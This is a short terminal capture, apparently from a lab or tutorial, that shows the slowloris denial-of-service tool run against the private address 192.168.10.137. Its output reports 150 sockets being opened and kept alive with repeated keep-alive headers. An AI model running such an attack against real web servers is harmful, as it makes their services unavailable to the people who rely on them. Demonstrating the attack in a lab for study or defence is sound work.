 └─$ slowloris 192.168.10.137
[04-03-2026 14:26:17] Attacking 192.168.10.137 with 150 sockets.
[04-03-2026 14:26:17] Creating sockets...
[04-03-2026 14:26:22] Sending keep-alive headers...
[04-03-2026 14:26:22] Socket count: 150
[04-03-2026 14:26:37] Sending keep-alive headers...
[04-03-2026 14:26:37] Socket count: 150